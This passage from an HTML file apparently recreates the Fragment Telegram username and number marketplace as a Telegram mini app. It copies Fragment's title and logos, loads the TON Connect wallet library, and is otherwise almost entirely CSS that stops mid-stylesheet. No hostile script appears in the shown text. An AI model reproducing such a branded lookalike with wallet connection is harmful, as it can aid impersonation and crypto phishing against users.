

==== index.html @ ff034a9a "Update index.html" ====
<!DOCTYPE html>
<html class="header-tabs">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="format-detection" content="telephone=no">
    <title>Fragment - Buy Telegram Usernames &amp; Numbers</title>
    <link rel="shortcut icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M126.3 153.6L252 209.2c3.2 1.5 7.2 1.3 12.2-.9l123.8-54.8c6.6-2.4 2.9-9.8-2.3-9l-256.6-1.1c-7.2.3-9.2 7.5-2.8 10.2zM116.2 182.1l118.4 184c3.7 6 13.1 2.6 12.8-2.8l-.2-126.2c-.1-7.1-1.9-8.7-6.4-10.6l-118.4-52.7c-4.3-2.4-10.1 1.6-6.2 8.3zM267.5 234.8l.3 127c.1 8.5 8.6 10.1 13.5 2.9l102.9-159.4 2.2-3.4 1.9-2.9 10.8-16.6c3.3-5.5-1.9-11.8-9.7-8.1l-117.4 52.9c-.2.1-.4.2-.6.3-1.5.9-2.5 1.8-3 2.9-.7 1.2-.9 2.7-.9 4.5z' fill='%23fff'/%3E%3C/svg%3E" type="image/x-icon">
    <script src="https://cdn.jsdelivr.net/npm/@tonconnect/ui@2.0.0/dist/tonconnect-ui.min.js">
    </script>
    <script src="https://telegram.org/js/telegram-web-app.js">
    </script>
    <style>
        :root {
            --text-color: #8794a1;
            --accent-color: #4db2ff;
            --accent-rgb: 77, 178, 255;
            --header-color: #fff;
            --bg-color: #1a2026;
            --bg-rgb: 26, 32, 38;
            --header-bg-color: rgba(33, 42, 51, 0.95);
            --table-bg-color: #212a33;
            --table-bg-rgb: 33, 42, 51;
            --table-text-color: #8c9aa9;
            --value-color: #fff;
            --field-bg-color: #242e38;
            --field-color: #fff;
            --field-placeholder-color: #8a98a6;
            --btn-primary-bg-color: #248bda;
            --btn-primary-bg-hover-color: #207cc2;
            --btn-default-bg-color: #293440;
            --btn-default-bg-hover-color: #3f4e60;
            --def-border-radius: 8px;
            --header-height: 72px;
            --danger-color: #ff5863;
            --warning-color: #ff9953;
            --success-color: #5aec8c;
        }
        * { box-sizing: border-box; }
        body {
            font-family: -apple-system, system-ui, sans-serif;
            font-variant-ligatures: none;
            -webkit-font-smoothing: antialiased;
            background: var(--bg-color);
            padding: 0 !important;
            margin: 0 !important;
            color: var(--text-color);
            font-size: 13px;
            line-height: 1.5;
            overflow-x: hidden !important;
            width: 100vw !important;
            max-width: 100vw !important;
        }
        a { color: var(--accent-color); text-decoration: none; }
        .mini-app-wrapper {
            max-width: 100vw !important;
            padding: 0 !important;
            margin: 0 !important;
            background: var(--bg-color);
            min-height: 100vh;
            position: relative;
            display: flex;
            flex-direction: column;
            overflow-x: hidden !important;
            width: 100% !important;
        }
        .tm-header {
            display: flex;
            flex-direction: column;
            margin: 0 !important;
            position: sticky;
            left: 0;
            right: 0;
            top: 0;
            z-index: 100;
            background-color: var(--header-bg-color);
            -webkit-backdrop-filter: blur(25px);
            backdrop-filter: blur(25px);
            height: auto;
            min-height: var(--header-height);
            padding: 6px 0 0 !important;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            touch-action: manipulation;
            gap: 4px;
            flex-shrink: 0;
            width: 100% !important;
            max-width: 100% !important;
            padding-left: 0 !important;
            padding-right: 0 !important;
        }
        .tm-header-top {
            display: flex;
            align-items: center;
            justify-content: space-between;
            width: 100%;
            padding: 0 8px !important;
            margin: 0 !important;
        }
        .tm-header-logo {
            display: flex;
            align-items: center;
            flex-shrink: 0;
        }
        .tm-logo {
            display: inline-flex;
            padding: 8px 6px 8px 0;
            align-items: center;
            cursor: pointer;
        }
        .tm-logo-icon {
            width: 20px;
            height: 20px;
            padding: 4px;
            margin: -4px;
            box-sizing: content-box;
            background-image: url('data:image/svg+xml,%3Csvg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="M126.3 153.6L252 209.2c3.2 1.5 7.2 1.3 12.2-.9l123.8-54.8c6.6-2.4 2.9-9.8-2.3-9l-256.6-1.1c-7.2.3-9.2 7.5-2.8 10.2zM116.2 182.1l118.4 184c3.7 6 13.1 2.6 12.8-2.8l-.2-126.2c-.1-7.1-1.9-8.7-6.4-10.6l-118.4-52.7c-4.3-2.4-10.1 1.6-6.2 8.3zM267.5 234.8l.3 127c.1 8.5 8.6 10.1 13.5 2.9l102.9-159.4 2.2-3.4 1.9-2.9 10.8-16.6c3.3-5.5-1.9-11.8-9.7-8.1l-117.4 52.9c-.2.1-.4.2-.6.3-1.5.9-2.5 1.8-3 2.9-.7 1.2-.9 2.7-.9 4.5z" fill="%23fff"/%3E%3C/svg%3E');
            background-size: cover;
            background-position: 0 0;
            background-repeat: no-repeat;
            display: inline-block;
            vertical-align: top;
            pointer-events: none;
        }
        .tm-logo-text {
            width: 75px;
            height: 18px;
            background-image: url('data:image/svg+xml,%3Csvg height="53" viewBox="0 0 226 53" width="226" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m23.84 48h6.82v-18.91h8.8v-6.2h-8.8v-12.09h11.22v-6.2h-18.04zm21.81 0h6.82v-18.6h2.36c3.1 0 4.28 1.3 4.28 5.33v7.94c0 3.53.24 4.21.62 5.33h6.94c-.68-1.61-.74-3.16-.74-5.27v-7.63c0-4.89-1.12-8.12-4.53-9.17v-.13c3.04-1.24 4.46-4.09 4.46-8.55v-2.67c0-6.69-3.03-9.98-10.1-9.98h-10.11zm6.82-24.8v-12.4h3.1c2.42 0 3.47 1.36 3.47 4.46v3.35c0 3.47-1.55 4.59-4.09 4.59zm16.86 24.8h6.32l1.24-8.49h7.75v-.13l1.24 8.62h6.82l-7.07-43.4h-9.23zm8.37-14.38l2.97-21.46h.13l3.04 21.46zm28.32 15c6.7 0 10.17-3.97 10.17-10.91v-14.2h-9.86v6.2h3.41v8.49c0 3.1-1.36 4.22-3.53 4.22s-3.53-1.12-3.53-4.22v-23.74c0-3.1 1.36-4.28 3.53-4.28s3.53 1.18 3.53 4.28v4.15h6.45v-3.72c0-6.94-3.47-10.91-10.17-10.91-6.69 0-10.16 3.97-10.16 10.91v22.82c0 6.94 3.47 10.91 10.16 10.91zm15.06-.62h5.95v-32.86h.13l4.96 32.86h5.7l4.96-32.86h.13v32.86h6.44v-43.4h-9.73l-4.34 31.06h-.12l-4.34-31.06h-9.74zm33.85 0h18.6v-6.2h-11.78v-13.33h9.36v-6.2h-9.36v-11.47h11.78v-6.2h-18.6zm22.99 0h6.08v-31.68h.12l8.18 31.68h7.01v-43.4h-6.08v25.98h-.12l-6.63-25.98h-8.56zm32.29 0h6.82v-37.2h7.13v-6.2h-21.08v6.2h7.13z" fill="%23fff"/%3E%3C/svg%3E');
            background-size: contain;
            background-position: left center;
            background-repeat: no-repeat;
            display: inline-block;
            vertical-align: top;
            pointer-events: none;
        }
        .tm-header-actions {
            display: flex;
            align-items: center;
            gap: 4px;
            flex-shrink: 0;
            position: relative;
        }
        .tm-header-button {
            font-size: 10px;
            line-height: 12px;
            padding: 5px 8px;
            color: #fff;
            background-color: var(--btn-default-bg-color);
            border: none;
            border-radius: var(--def-border-radius);
            display: inline-flex;
            font-weight: bold;
            justify-content: center;
            cursor: pointer;
            align-items: center;
            transition: background .2s ease;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            white-space: nowrap;
            min-height: 28px;
            gap: 3px;
            position: relative;
        }
        .tm-header-button:hover { background-color: var(--btn-default-bg-hover-color); }
        .tm-header-button:active { transform: scale(0.96); }
        .icon-connect-ton {
            width: 14px;
            height: 15px;
            background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 17 18" width="17" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="none" fill-rule="evenodd" stroke="%23fff" stroke-width="1.7"%3E%3Cpath d="m1.84 3h13.3c.28 0 .5.22.5.5 0 .09-.02.15-.06.25l-6.33 11.18c-.27.48-.88.65-1.36.38-.16-.09-.3-.23-.38-.39l-6.11-11.18c-.13-.24-.04-.55.2-.68.08-.04.16-.06.24-.06z"/%3E%3Cpath d="m8.5 15v-12"/%3E%3C/g%3E%3C/svg%3E');
            display: inline-block;
            vertical-align: top;
            background-size: contain;
            background-position: 0 center;
            background-repeat: no-repeat;
        }
        .icon-connect-telegram {
            width: 14px;
            height: 15px;
            background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 17 18" width="17" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m.32 8.22c4.81-2.07 8.02-3.43 9.62-4.08 3.48-1.43 4.87-1.96 5.61-2.13.23-.06 1.45.29 1.45 1.18 0 2.58-1.32 8.8-1.87 11.67-.23 1.22-1.88 1.6-3.74.45-1.47-.91-2.27-1.52-3.68-2.44-1.63-1.05-.58-1.63.35-2.58.25-.25 4.47-4.03 4.55-4.37.01-.04.02-.2-.08-.29-.09-.08-.24-.05-.34-.03-.14.03-2.46 1.54-6.96 4.53-.66.44-1.25.66-1.79.65-.59-.02-1.15-.05-2.56-.6-.94-.37-1.13-1.02-.56-1.96z" fill="%23fff"/%3E%3C/svg%3E');
            display: inline-block;
            vertical-align: top;
            background-size: contain;
            background-position: 0 center;
            background-repeat: no-repeat;
        }
        .tm-header-button .tm-button-label { font-size: 10px; }
        
        /* Кнопка выхода (выпадашка) */
        .logout-dropdown {
            position: absolute;
            top: 100%;
            right: 0;
            background: var(--bg-color);
            border: 1px solid rgba(255, 255, 255, 0.08);
            border-radius: var(--def-border-radius);
            padding: 4px 0;
            min-width: 140px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
            display: none;
            z-index: 1000;
            margin-top: 4px;
        }
        .logout-dropdown.open { display: block; }
        .logout-dropdown .logout-item {
            display: block;
            width: 100%;
            padding: 8px 14px;
            background: none;
            border: none;
            color: #ff5863;
            font-size: 13px;
            font-weight: bold;
            cursor: pointer;
            text-align: left;
            font-family: inherit;
            transition: background .15s ease;
            border-radius: 4px;
        }
        .logout-dropdown .logout-item:hover { background: rgba(255, 88, 99, 0.08); }
        .logout-dropdown .logout-item:active { background: rgba(255, 88, 99, 0.15); }

        .tm-header-tabs-wrap {
            width: 100%;
            padding: 2px 8px 0 !important;
            overflow-x: auto;
            -webkit-overflow-scrolling: touch;
            scrollbar-width: none;
            display: flex;
            align-items: center;
            margin: 0 !important;
        }
        .tm-header-tabs-wrap::-webkit-scrollbar { display: none; }
        .tm-header-tabs {
            display: flex;
            padding: 0;
            gap: 0;
            white-space: nowrap;
            min-width: 100%;
        }
        .tm-header-tab {
            font-size: 12px;
            line-height: 16px;
            font-weight: bold;
            padding: 6px 0 6px;
            margin-right: 12px;
            color: rgba(203, 215, 229, 0.7);
            transition: color .2s ease;
            position: relative;
            cursor: pointer;
            border: none;
            background: none;
            font-family: inherit;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
        }
        .tm-header-tab:hover { color: rgba(203, 215, 229, 0.9); }
        .tm-header-tab.tab-active { color: #fff; }
        .tm-header-tab.tab-active:after {
            content: '';
            display: block;
            position: absolute;
            height: 3px;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #248bda;
            border-radius: 3px 3px 0 0;
        }
        .tm-label-new {
            font-size: 8px;
            line-height: 10px;
            font-weight: bold;
            padding: 1px 4px;
            background-color: #248bda;
            display: inline-block;
            margin-left: 2px;
            color: #fff;
            border-radius: 3px;
            vertical-align: top;
            margin-top: 1px;
        }
        .tm-main {
            margin: 0 auto;
            width: 100%;
            max-width: 100%;
            padding: 76px 8px 20px !important;
            flex: 1;
            background: var(--bg-color);
        }
        .tm-section-page { display: none !important; width: 100%; }
        .tm-section-page.active { display: block !important; }
        ::-webkit-scrollbar { width: 0 !important; height: 0 !important; background: transparent !important; }
        .tm-main-intro-header {
            font-size: 22px;
            line-height: 30px;
            font-weight: bold;
            color: var(--header-color);
            margin: 0;
        }
        .tm-main-intro-text {
            font-size: 14px;
            color: var(--text-color);
            margin-top: 6px;
        }
        .tm-main-search-form { max-width: 100%; margin: 0 auto 14px; }
        .tm-main-form-group { margin-bottom: 14px; }
        .tm-main-form-label {
            font-size: 13px;
            line-height: 18px;
            margin: 0 0 4px 4px;
            color: var(--header-color);
            display: block;
        }
        .tm-search-field {
            border-radius: var(--def-border-radius);
            background: var(--field-bg-color);
            position: relative;
        }
        .tm-search-field .tm-search-input {
            height: auto;
            font-size: 15px;
            line-height: 20px;
            padding: 12px 40px 12px 44px;
            box-shadow: none !important;
            border: none;
            background: transparent;
            color: var(--field-color);
            text-overflow: ellipsis;
            width: 100%;
            border-radius: var(--def-border-radius);
            font-family: inherit;
        }
        .tm-search-field .tm-search-input:focus { outline: none; }
        .tm-search-field:before {
            position: absolute;
            margin: 12px 12px 12px 14px;
            pointer-events: none;
        }
        .icon-search:before {
            content: '';
            display: inline-block;
            vertical-align: top;
            background-position: 0 center;
            background-repeat: no-repeat;
            background-size: contain;
            width: 18px;
            height: 20px;
            background-image: url('data:image/svg+xml,%3Csvg height="24" viewBox="0 0 20 24" width="20" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="none" fill-rule="evenodd" stroke="%238494a3" stroke-width="2"%3E%3Cellipse cx="11.66" cy="10.4" rx="6.34" ry="6.4"/%3E%3Cpath d="m2 21 5.34-5.39" stroke-linecap="round"/%3E%3C/g%3E%3C/svg%3E');
        }
        .tm-search-clear {
            position: absolute;
            top: 0;
            right: 0;
            padding: 12px;
            cursor: pointer;
            border-radius: var(--def-border-radius);
        }
        .tm-search-clear:before {
            content: '';
            display: inline-block;
            width: 18px;
            height: 18px;
            background-image: url('data:image/svg+xml,%3Csvg height="22" viewBox="0 0 22 22" width="22" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m5 17 12-12m-12 0 12 12" stroke="%238494a3" stroke-linecap="round" stroke-width="2"/%3E%3C/svg%3E');
            background-size: contain;
        }
        .tm-search-input:placeholder-shown~.tm-search-clear { visibility: hidden; opacity: 0; }
        .icon-stars:before {
            content: '';
            display: inline-block;
            vertical-align: top;
            background-position: 0 center;
            background-repeat: no-repeat;
            background-size: contain;
            width: 18px;
            height: 20px;
            background-image: url('data:image/svg+xml,%3Csvg height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="M6.02 4.99l2.21-4.42c.25-.51.86-.72 1.37-.46.2.1.36.27.46.47l2.08 4.26c.17.34.5.58.88.63l4.36.52c.59.08 1.02.62.95 1.22-.03.24-.14.47-.32.65l-3.45 3.42c-.14.13-.2.33-.18.53l.57 4.61c.09.66-.38 1.27-1.03 1.35-.25.03-.5-.02-.72-.14l-3.64-2c-.26-.14-.58-.15-.85-.01l-3.77 1.95c-.53.27-1.18.06-1.45-.48-.11-.2-.14-.43-.11-.65l.3-2.12c.15-1.04.79-1.93 1.71-2.41l4.19-2.15c.11-.06.15-.2.1-.31-.05-.09-.14-.14-.24-.12l-5.12.74c-.78.11-1.58-.11-2.19-.62l-1.71-1.4c-.49-.4-.56-1.12-.17-1.62.19-.22.45-.37.74-.41l4.38-.57c.28-.03.52-.21.65-.46z" fill="none" stroke="%234db2ff" stroke-width="1.5"/%3E%3C/svg%3E');
        }
        .form-control-wrap {
            display: flex;
            border-radius: var(--def-border-radius);
            background: var(--field-bg-color);
            position: relative;
        }
        .form-control-wrap .tm-amount-input {
            height: auto;
            font-size: 15px;
            line-height: 20px;
            padding: 12px 40px 12px 44px;
            box-shadow: none !important;
            border: none;
            background: transparent;
            color: var(--field-color);
            width: 100%;
            border-radius: var(--def-border-radius);
            font-family: inherit;
        }
        .form-control-wrap .tm-amount-input:focus { outline: none; }
        .form-control-wrap.icon-stars:before {
            position: absolute;
            margin: 12px 12px 12px 14px;
            pointer-events: none;
        }
        .tm-stars-price {
            position: absolute;
            right: 14px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 14px;
            font-weight: bold;
            color: var(--value-color);
            pointer-events: none;
        }
        .tm-search-field-error {
            font-size: 12px;
            line-height: 14px;
            height: 14px;
            margin: 4px 8px -4px;
            color: var(--danger-color);
        }
        .tm-currency-tabs {
            display: flex;
            gap: 6px;
            flex-wrap: wrap;
        }
        .tm-currency-tab {
            display: flex;
            align-items: center;
            gap: 4px;
            padding: 8px 12px;
            border-radius: var(--def-border-radius);
            background: var(--field-bg-color);
            cursor: pointer;
            font-size: 13px;
            color: var(--field-color);
            transition: box-shadow .2s ease;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            min-height: 38px;
        }
        .tm-currency-tab input.radio { position: absolute; left: -5000px; }
        .tm-currency-tab:has(input:checked) { box-shadow: 0 0 0 2px var(--accent-color); }
        .tm-currency-tab-icon {
            width: 18px;
            height: 18px;
            display: inline-block;
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
        }
        .tab-icon-ton {
            background-image: url('data:image/svg+xml,%3Csvg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 14.5V7.5l5 4.5-5 4.5z" fill="%234db2ff"/%3E%3C/svg%3E');
        }
        .tab-icon-usdt {
            background-image: url('data:image/svg+xml,%3Csvg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"%3E%3Ctext x="2" y="18" font-size="16" font-weight="bold" fill="%2326a17b"%3E$%3C/text%3E%3C/svg%3E');
        }
        .tab-icon-usdc {
            background-image: url('data:image/svg+xml,%3Csvg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"%3E%3Ctext x="2" y="18" font-size="16" font-weight="bold" fill="%232775a6"%3E$C%3C/text%3E%3C/svg%3E');
        }
        .btn-primary.btn-block {
            display: block;
            width: 100%;
            padding: 14px;
            font-size: 15px;
            background: var(--btn-primary-bg-color);
            color: #fff;
            border: none;
            border-radius: var(--def-border-radius);
            font-weight: bold;
            cursor: pointer;
            transition: background .2s ease;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            min-height: 48px;
        }
        .btn-primary.btn-block:hover { background: var(--btn-primary-bg-hover-color); }
        .btn-primary.btn-block:active { transform: scale(0.97); }
        .btn-primary.btn-block:disabled { opacity: 0.5; cursor: not-allowed; }
        .tm-main-form-link-wrap { text-align: center; margin-top: 12px; font-size: 13px; }
        .tm-main-form-link-wrap a { color: var(--accent-color); }
        .tm-table-wrap {
            border-radius: var(--def-border-radius);
            overflow: hidden;
            background: var(--table-bg-color);
            width: 100%;
            max-width: 100%;
            margin: 0 auto;
        }
        .tm-table {
            width: 100%;
            border-collapse: separate;
            border-spacing: 0 2px;
            color: var(--table-text-color);
            font-size: 12px;
            padding: 2px 0;
        }
        .tm-table thead th {
            font-size: 11px;
            line-height: 14px;
            font-weight: bold;
            background-color: #293440;
            padding: 8px 10px;
            text-align: left;
            color: var(--table-text-color);
            border-bottom: none;
            position: sticky;
            top: 0;
            z-index: 2;
            border-radius: 0;
        }
        .tm-table thead tr th:first-child { border-radius: 4px 0 0 4px; }
        .tm-table thead tr th:last-child { border-radius: 0 4px 4px 0; }
        .tm-table tbody tr {
            cursor: pointer;
            transition: background .15s ease;
            display: table-row;
            touch-action: manipulation;
        }
        .tm-table tbody tr td {
            background: var(--table-bg-color);
            padding: 8px 10px;
            font-size: 12px;
            line-height: 16px;
            vertical-align: middle;
            border: none;
        }
        .tm-table tbody tr td:first-child { border-radius: 4px 0 0 4px; }
        .tm-table tbody tr td:last-child { border-radius: 0 4px 4px 4px; }
        .tm-table tbody tr:hover td { background: #293440; }
        .tm-table tbody tr:active td { background: #1f2933; }
        .tm-table .tm-value {
            font-weight: bold;
            color: var(--value-color);
            font-size: 13px;
        }
        .tm-table .tm-value.icon-ton:before {
            content: '';
            display: inline-block;
            vertical-align: top;
            background-position: 0 center;
            background-repeat: no-repeat;
            background-size: contain;
            width: 14px;
            height: 16px;
            margin-right: 4px;
            background-image: url('data:image/svg+xml,%3Csvg height="19" viewBox="0 0 15 19" width="15" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m1.74 4.5h11.51c.24 0 .44.2.44.44 0 .08-.02.15-.05.22l-5.46 9.9c-.24.43-.78.59-1.21.35-.15-.08-.27-.21-.36-.36l-5.26-9.9c-.12-.21-.04-.48.18-.6.07-.03.14-.05.21-.05zm5.76 10.67v-10.67z" fill="none" stroke="%234db2ff" stroke-width="1.5"/%3E%3C/svg%3E');
        }
        .tm-status-badge {
            display: inline-block;
            font-size: 10px;
            line-height: 14px;
            font-weight: bold;
            padding: 2px 8px;
            border-radius: 4px;
            white-space: nowrap;
        }
        .tm-status-badge.avail { color: #5aec8c; background: rgba(90, 236, 140, 0.12); }
        .tm-status-badge.sold { color: #ff5863; background: rgba(255, 88, 99, 0.12); }
        .tm-status-badge.taken { color: #ff9953; background: rgba(255, 153, 83, 0.12); }
        .tm-username-link {
            color: #fff;
            font-weight: bold;
            font-size: 13px;
        }
        .tm-username-link:hover { color: var(--accent-color); text-decoration: none; }
        .tm-username-sub {
            display: block;
            font-size: 9px;
            color: #4db2ff;
            opacity: 0.7;
            margin-top: 1px;
            font-weight: normal;
            cursor: pointer;
        }
        .tm-username-sub:hover { opacity: 1; text-decoration: underline; }
        .tm-table .hide-mobile { display: none; }
        .tm-table-scroll {
            overflow-x: auto;
            -webkit-overflow-scrolling: touch;
            border-radius: var(--def-border-radius);
        }
        .tm-catalog-grid-wrap {
            --gap: 8px;
            background: transparent;
            max-width: 100%;
            margin: 0 auto;
        }
        .tm-catalog-grid {
            display: flex;
            flex-wrap: wrap;
            justify-content: flex-start;
            gap: var(--gap);
            background: transparent;
        }
        .tm-catalog-grid .tm-grid-item {
            flex: 0 0 calc(50% - var(--gap));
            display: flex;
            overflow: hidden;
            flex-direction: column;
            border-radius: var(--def-border-radius);
            background-color: var(--table-bg-color);
            cursor: pointer;
            transition: transform .15s ease, background .2s ease;
            min-width: 100px;
            border: 1px solid rgba(255, 255, 255, 0.04);
            touch-action: manipulation;
            -webkit-tap-highlight-color: transparent;
        }
        .tm-catalog-grid .tm-grid-item:active { transform: scale(0.96); }
        @media (min-width: 400px) {
            .tm-catalog-grid .tm-grid-item { flex: 0 0 calc(33.33% - var(--gap)); }
        }
        .tm-grid-item-thumb {
            position: relative;
            background: #1a2026;
            aspect-ratio: 1;
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
        }
        .tm-grid-item-thumb img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }
        .tm-grid-item-thumb .tm-grid-item-num {
            position: absolute;
            bottom: 0;
            left: 0;
            border-radius: 4px;
            background: rgba(0, 0, 0, 0.7);
            font-size: 9px;
            padding: 2px 6px;
            color: #fff;
            margin: 4px;
            backdrop-filter: blur(4px);
        }
        .tm-grid-item-content {
            text-align: center;
            padding: 8px 6px 10px;
            background: var(--table-bg-color);
            pointer-events: none;
        }
        .tm-grid-item-name {
            font-size: 13px;
            line-height: 17px;
            font-weight: bold;
            color: var(--value-color);
            display: flex;
            justify-content: center;
            white-space: nowrap;
        }
        .tm-grid-item-name .item-name { overflow: hidden; text-overflow: ellipsis; }
        .tm-grid-item-name .item-num {
            flex-shrink: 0;
            font-size: 10px;
            opacity: 0.6;
            margin-left: 3px;
        }
        .tm-grid-item-desc {
            font-size: 10px;
            line-height: 14px;
            color: var(--table-text-color);
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            margin-top: 2px;
        }
        .tm-grid-item-values {
            display: flex;
            justify-content: center;
            flex-wrap: wrap;
            line-height: 16px;
            gap: 3px 6px;
            margin-top: 4px;
        }
        .tm-grid-item-value.tm-value {
            font-size: 12px;
            font-weight: bold;
            color: var(--value-color);
        }
        .tm-grid-item-value.tm-value.icon-ton:before {
            content: '';
            display: inline-block;
            vertical-align: top;
            background-position: 0 center;
            background-repeat: no-repeat;
            background-size: contain;
            width: 12px;
            height: 14px;
            margin-right: 3px;
            background-image: url('data:image/svg+xml,%3Csvg height="19" viewBox="0 0 15 19" width="15" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m1.74 4.5h11.51c.24 0 .44.2.44.44 0 .08-.02.15-.05.22l-5.46 9.9c-.24.43-.78.59-1.21.35-.15-.08-.27-.21-.36-.36l-5.26-9.9c-.12-.21-.04-.48.18-.6.07-.03.14-.05.21-.05zm5.76 10.67v-10.67z" fill="none" stroke="%234db2ff" stroke-width="1.5"/%3E%3C/svg%3E');
        }
        .tm-grid-item-status {
            display: inline-block;
            font-size: 9px;
            line-height: 12px;
            font-weight: bold;
            padding: 2px 6px;
            border-radius: 3px;
            white-space: nowrap;
        }
        .tm-grid-item-status.avail { color: #5aec8c; background: rgba(90, 236, 140, 0.12); }
        .tm-grid-item-status.sold { color: #ff5863; background: rgba(255, 88, 99, 0.12); }
        .tm-grid-item-status.taken { color: #ff9953; background: rgba(255, 153, 83, 0.12); }
        .tm-main-filters-wrap {
            margin-bottom: 14px;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
        }
        .tm-main-filters-box {
            background-color: var(--table-bg-color);
            border-radius: var(--def-border-radius);
            overflow: hidden;
        }
        .tm-main-filters-box.closed .tm-main-filters-content { display: none; }
        .tm-main-filters-box.opened .tm-main-filters-content { display: block; }
        .tm-main-filters-header {
            display: flex;
            justify-content: space-between;
            padding: 10px 14px;
            cursor: pointer;
            color: #fff;
            font-size: 14px;
            font-weight: 500;
            user-select: none;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            min-height: 44px;
            align-items: center;
        }
        .tm-main-filters-header:after {
            content: '';
            width: 18px;
            height: 18px;
            background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.5 7.2 5.11 5.15c.2.19.52.19.71 0l5.18-5.15" fill="none" stroke="%23838f9c" stroke-linecap="round" stroke-width="1.8"/%3E%3C/svg%3E');
            background-size: contain;
            transition: transform .2s ease;
        }
        .tm-main-filters-box.opened .tm-main-filters-header:after { transform: rotate(180deg); }
        .tm-main-filters-content {
            transition: opacity .2s ease;
            overflow: hidden;
        }
        .tm-main-filters-box.closed .tm-main-filters-content {
            opacity: 0;
            pointer-events: none;
        }
        .tm-main-filters-item {
            display: flex;
            justify-content: space-between;
            padding: 8px 14px;
            cursor: pointer;
            color: #fff;
            border-top: 1px solid #1a2026;
            transition: background .15s ease;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            font-size: 13px;
            min-height: 40px;
            align-items: center;
        }
        .tm-main-filters-item:hover { background: #293440; }
        .tm-main-filters-item.selected { background: #248bda; color: #fff; }
        .tm-main-filters-name { font-size: 13px; line-height: 16px; }
        .tm-main-filters-count {
            font-size: 13px;
            line-height: 16px;
            color: var(--table-text-color);
        }
        .tm-main-filters-item.selected .tm-main-filters-count { color: #fff; }
        .tm-footer {
            background-color: #111417;
            margin-top: auto;
            border-top: 1px solid rgba(255, 255, 255, 0.04);
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            width: 100%;
            flex-shrink: 0;
            padding: 0 !important;
        }
        .tm-footer-links {
            display: flex;
            font-size: 12px;
            line-height: 16px;
            padding: 14px 16px;
            justify-content: center;
            gap: 20px;
            flex-wrap: wrap;
        }
        .tm-footer-link,
        .tm-footer-link:hover { color: #6d8394; text-decoration: none; }
        .tm-footer-link:hover { text-decoration: underline; }
        .tm-form-radio-items {
            display: flex;
            gap: 8px;
            flex-wrap: wrap;
        }
        .tm-form-radio-item {
            flex: 1;
            min-width: 80px;
            background: var(--field-bg-color);
            border-radius: var(--def-border-radius);
            padding: 10px 12px;
            cursor: pointer;
            border: 2px solid transparent;
            transition: border-color .2s ease;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
        }
        .tm-form-radio-item:has(input:checked) { border-color: var(--accent-color); }
        .tm-form-radio-item input[type="radio"] { position: absolute; left: -5000px; }
        .tm-radio-label {
            font-size: 13px;
            font-weight: bold;
            color: var(--value-color);
            display: flex;
            align-items: center;
            gap: 4px;
            flex-wrap: wrap;
        }
        .tm-radio-label-badge {
            font-size: 9px;
            font-weight: bold;
            background: var(--success-color);
            color: #000;
            padding: 0 6px;
            border-radius: 4px;
            line-height: 16px;
        }
        .tm-value.icon-before.icon-ton {
            font-size: 14px;
            font-weight: bold;
            color: var(--value-color);
            display: flex;
            align-items: center;
        }
        .tm-value.icon-before.icon-ton:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 17px;
            background-image: url('data:image/svg+xml,%3Csvg height="19" viewBox="0 0 15 19" width="15" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m1.74 4.5h11.51c.24 0 .44.2.44.44 0 .08-.02.15-.05.22l-5.46 9.9c-.24.43-.78.59-1.21.35-.15-.08-.27-.21-.36-.36l-5.26-9.9c-.12-.21-.04-.48.18-.6.07-.03.14-.05.21-.05zm5.76 10.67v-10.67z" fill="none" stroke="%234db2ff" stroke-width="1.5"/%3E%3C/svg%3E');
            background-size: contain;
            background-repeat: no-repeat;
            margin-right: 4px;
        }
        .mini-frac { font-size: 10px; opacity: 0.7; }
        .tm-radio-desc { font-size: 11px; color: var(--table-text-color); }
        .tm-quantity { font-size: 11px; color: var(--table-text-color); }
        .tm-field.js-premium-quantity-field {
            border-radius: var(--def-border-radius);
            background: var(--field-bg-color);
            position: relative;
        }
        .tm-field.js-premium-quantity-field .tm-amount-input {
            height: auto;
            font-size: 15px;
            line-height: 20px;
